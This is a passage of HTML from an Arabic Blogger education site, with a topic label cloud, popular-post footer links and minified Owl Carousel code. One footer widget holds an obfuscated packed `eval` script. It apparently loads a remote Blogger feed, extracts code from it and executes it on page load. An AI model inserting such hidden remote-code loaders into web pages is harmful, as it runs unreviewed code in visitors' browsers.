<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AD%D8%B6%D8%A7%D8%B1%D8%A7%D8%AA'>تاريخ الحضارات</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%AD%D9%84%D9%8A%D9%84%20%D9%82%D8%B5%D9%8A%D8%AF%D8%A9'>تحليل قصيدة</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%AD%D9%84%D9%8A%D9%84%20%D9%86%D8%B5%D9%88%D8%B5'>تحليل نصوص</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%B9%D8%A8%D9%8A%D8%B1'>تعبير</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D9%88%D8%B8%D9%8A%D9%81'>توظيف</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AD%D9%82%D9%88%D9%82'>حقوق</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B1%D9%88%D8%A7%D9%8A%D8%A9'>رواية</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B3%D9%86%D8%A9%20%D8%A7%D9%88%D9%84%D9%89%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>سنة اولى متوسط</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B3%D9%86%D8%A9%20%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>سنة رابعة متوسط</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B3%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA'>سيارات</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B5%D8%AD%D8%A9%20%D9%88%D8%B1%D8%B4%D8%A7%D9%82%D8%A9'>صحة ورشاقة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B7%D8%A8%D8%AE'>طبخ</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D8%A7%D8%AB%D8%A7%D8%B1'>علم الاثار</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%81%D9%84%D8%B3%D9%81%D8%A9'>فلسفة</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%82%D8%B5%D8%B5'>قصص</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%82%D8%B5%D9%8A%D8%AF%D8%A9'>قصيدة</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9'>كتب اسلامية</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A3%D8%B9%D9%84%D8%A7%D9%85%20%20%D9%88%D8%A7%D8%AA%D8%B5%D8%A7%D9%84'>كتب أعلام  واتصال</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%A3%D8%AF%D8%A8'>كتب الأدب</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الأولى الابتدائي</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الثالثة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الثانية الابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الخامسة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الرابعة ابتدائي</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B9%D9%84%D9%88%D9%85%20%D8%A7%D9%84%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D9%8A%D8%A9'>كتب العلوم الاجتماعية</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A7%D8%AA%20%D9%88%20%D8%A7%D9%84%D8%AA%D9%88%D8%AB%D9%8A%D9%82%20%D9%88%20%D8%A7%D9%84%D8%A3%D8%B1%D8%B4%D9%8A%D9%81'>كتب المكتبات و التوثيق و الأرشيف</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A8%D9%8A%D8%A8%D9%84%D9%8A%D9%88%D8%BA%D8%B1%D8%A7%D9%81%D9%8A%D8%A7'>كتب بيبليوغرافيا</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE'>كتب تاريخ</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%AF%D9%8A%D9%86%D9%8A%D8%A9'>كتب دينية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%81%D9%84%D8%B3%D9%81%D8%A9'>كتب فلسفة</a>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9'>كتب متنوعة</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D8%B0%D9%83%D8%B1%D8%A7%D8%AA'>مذكرات</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D8%B3%D9%84%D8%B3%D9%84%D8%A7%D8%AA'>مسلسلات</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85'>مفاهيم</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%A7%D8%AF%D8%A8%20%D9%88%D9%81%D9%84%D8%B3%D9%81%D8%A9'>مقالات ادب وفلسفة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%AA%D8%B3%D9%8A%D9%8A%D8%B1%20%D9%88%20%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF'>مقالات تسيير و اقتصاد</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%B9%D9%84%D9%88%D9%85%20%D8%AA%D8%AC%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9'>مقالات علوم تجريبية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D9%84%D8%BA%D8%A7%D8%AA%20%D8%A7%D8%AC%D9%86%D8%A8%D9%8A%D8%A9'>مقالات لغات اجنبية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9'>مقالات متنوعة</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%84%D8%AE%D8%B5%D8%A7%D8%AA'>ملخصات</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%88%D8%A7%D8%B6%D9%8A%D8%B9%20%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1'>مواضيع اختبار</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%88%D8%A7%D8%B6%D9%8A%D8%B9%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9'>مواضيع متنوعة</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%88%D8%A7%D8%B6%D9%8A%D8%B9%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9%20%D9%88%D9%85%D9%81%D9%8A%D8%AF%D8%A9'>مواضيع متنوعة ومفيدة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%86%D8%B5%D9%88%D8%B5%20%D9%81%D9%84%D8%B3%D9%81%D9%8A%D8%A9'>نصوص فلسفية</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%88%D8%B3%D8%A7%D8%A6%D9%84%20%D8%A7%D9%84%D8%A5%D8%B9%D9%84%D8%A7%D9%85'>وسائل الإعلام</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets no-items section' id='blocked-widgets'></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-right ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>مشاركات عشوائية</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-right ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script>/*<![CDATA[*/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0 P=1;0 z=(3(){1F{8 Q[\'R\']=\'S\',!2}T(l){8!E}}());3 1(d,x){0 s=f();1=3(c,X){c=c-2;0 9=s[c];F(1[\'L\']===Y){0 A=3(7){0 e=\'10+/=\';0 j=\'\';0 q=\'\';v(0 i=2,g,6,y=2;6=7[\'11\'](y++);~6&&(g=i%r?g*19+6:6,i++%r)?j+=12[\'14\'](16&g>>(-p*i&B)):2){6=e[\'W\'](6)}v(0 k=2,J=j[\'18\'];k<J;k++){q+=\'%\'+(\'17\'+j[\'15\'](k)[\'13\'](Z))[\'V\'](-p)}8 U(q)};1[\'C\']=A;d=1b;1[\'L\']=!![]}0 I=s[2];0 l=c+I;0 a=d[l];F(!a){9=1[\'C\'](9);d[l]=9}1r{9=a}8 9};8 1(d,x)}3 D(){0 b=1;0 a=o[\'\\1E\\1D\\5\\m\\h\\5\\w\\G\\5\\n\\5\\H\\h\'](\'1C\');a[b(2)]=b(E),o[b(p)][b(1B)](a)}3 1a(7){0 4=1;0 e=o[4(r)](4(1A));e[4(B)]=7[4(1z)][4(1y)][\'$t\'],7=e[\'\\M\\5\\h\\w\\G\\5\\n\\5\\H\\h\\1x\\1w\\1v\\1u\\m\\M\\1t\\m\\n\\5\'](4(1s))[2][\'1q\'],N(7),u[4(O)]=7}z&&1c!=u[P(O)]?N(u[\'1p\']):D();3 f(){0 K=[\'1o\',\'1n/1m\',\'1l\',\'1k\',\'1j\',\'1i\',\'1h\',\'1g\',\'1f\',\'1e\',\'1d\'];f=3(){8 K};8 f()}',62,104,'var|_0x55e7|0x0|function|_0x83501f|x65|_0x151151|_0x31dcbb|return|_0x1ebab3|_0x53b66d|_0x5c44ae|_0x36ef06|_0x55816b|_0x17c641|_0x5581|_0x5860a9|x74|_0x44d61a|_0x4bcd43|_0x293b57|_0x4cacf9|x61|x6D|document|0x2|_0x5be118|0x4|_0x186649||sessionStorage|for|x45|_0x55e71d|_0x48c712|Sto|_0x41f321|0x6|MUqWvV|GtS|0x1|if|x6C|x6E|_0x2a9050|_0x101077|_0x4b12fc|ByBOvC|x67|eval|0xa|_0x207503|localStorage|check|true|catch|decodeURIComponent|slice|indexOf|_0x5cbabf|undefined|0x10|abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789|charAt|String|toString|fromCharCode|charCodeAt|0xff|00|length|0x40|Bs|arguments|null|CNb0|C2nYAxb0|y29UDgvUDa|zw50CNK|Aw5Uzxjive1m|AhrTBa|y3jLyxrLrwXLBwvUDa|yxbWzw5Kq2HPBgq|AgvHza|ywX0pwPZB24TAw4TC2nYAxb0jMnHBgXIywnRpujZ|Ahr0Chm6lY93D3CUyMXVz2DLCI5JB20VzMvLzhmVmtuYndm4odCWntq2mZeYmdmXmc9WB3n0CY9KzwzHDwX0lZeZotyZmZC1mJuXmde4nJaZnZi|C3jJ|rpt|innerHTML|else|0x9|x4E|x54|x79|x42|x73|0x8|0x7|0x5|0x3|script|x72|x63|try'.split('|'),0,{}))
/*]]>*/</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>آخر المواضيع</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<div><span =""  style="font-family:&quot;;"><b>جميع حقوق الكتب محفوظة لمؤلفين الكتب</b></span></div><div><span =""  style="font-family:&quot;;"><b>الملكية الفكرية محفوظة للمؤلف المذكور على كل كتاب</b></span></div><div><span =""  style="font-family:&quot;;"><b>ولن يتم نشر أى كتاب لا يوافق المؤلف على نشره وفى حالة وجود أى كتاب مخالف ذلك الرجاء<a href="https://rakrabah.blogspot.com/p/blog-page_23.html"> اتصل بنا</a>  فورا&#1611; وسيتم التعامل معه</b></span></div><div style="font-family: georgia, serif; font-size: 100%; font-style: normal; font-weight: normal;"><br /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-right ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_442.html' target='_blank'>
<img alt='مقالة فلسفية البيولوجيا / استقصاء بالوضع   ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6g6MLx7XrIiURKEwnfZWEr6kNzmDFwiyZaXCEZbV3q1KdoXo5w8J__55DZQdIuxY379lp_5Nz5zWTioFsRED_XQJhemoaEk8w613CorEklMVZBhXmyqD4e6eSbZVR3g7R0HnYzeYD9Mn945zXlQieXhkA603fsXSXpbVY703FxQEgyj98wowv7Gl10g/s72-c/IMG_20220531_233633.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_442.html'>مقالة فلسفية البيولوجيا / استقصاء بالوضع   </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_93.html' target='_blank'>
<img alt='مقالة الحتمية واللاحتمية علامة كاملة بأذن الله' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtXnt8OWUYCCfpyn8lg4ZedtSvBZ3sSO9KwswTWkiSPq_x5hoheW4au9VefQQZXkQt9acc3bTc4p97ELhrOsRkI7Abqp7zsqv8EVVBhC9gBUCjyI0zkMRX6nL4hHd2La-HXiZjP74wR5zBqmEapJbnP7UCkyM7miQM6NuNHk2bbgjjnujRcVELf97ZOw/s72-w400-c-h300/IMG_20220523_230654.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_93.html'>مقالة الحتمية واللاحتمية علامة كاملة بأذن الله</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_978.html' target='_blank'>
<img alt='مقالة فلسفية النظام الاقتصادي استقصاء بالوضع ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzDZtWuYl0JovRftgwLCh2g7r0L7dJKZzv83V3-AZiwvtSOoxczscdqWLrgbP0aVQTTipgZALBEWs2ORhSL8Ul_kqjYXrXKt_f_jFQ2dyFSVGrr-iF_pSJlQ3KsQMJc5fJh-uKAOhJpOcQU3pK0M0Jth2o0o7SkPoWH-MUf1JeGaFKq6H2gv9JqyBZrg/s72-c/IMG_20220531_231752.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_978.html'>مقالة فلسفية النظام الاقتصادي استقصاء بالوضع </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_372.html' target='_blank'>
<img alt='مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVgB7cHkolNviorhqWgEV4oc19zTeTL05xcF-au-u76xVmefE2WK5dvar4kRwcmMiOvao_VrDkyGbPVPLHWrNapHuOsM1g6k9NyFJGDUO46cTPhThYmBZyKRMBlDux9dcP21g4L1f5NHW7KWv9tlnyKrHWHPQbCWPrcwBnmMO7PLiIzvItXlWt6DYYfw/s72-w320-c-h240/IMG_20220531_234401.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_372.html'>مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='الى الأعلى'><i class='fa fa-caret-up'></i></a></li>
</div>
<div class='copyright'>
<p class='footer-copy'>
&#169;جميع الحقوق محفوظة
<a href='https://www.rakrabah.com/'>
<strong>
موقع راك رابح
</strong>
</a>
<script type='text/javascript'>document.write(new Date().getFullYear());</script> | تعريب <a href='https://rakrabah.blogspot.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>مداد الجليد</a></p>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT) 
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,ltr:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.ltr?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.ltr?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.ltr?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-ltr",this.settings.ltr),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return 